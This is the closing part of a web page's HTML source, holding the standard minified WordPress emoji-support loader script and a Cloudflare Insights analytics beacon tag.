const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://albibetkayit.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e7a3c82c3de14ec48766399f5f67f7f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>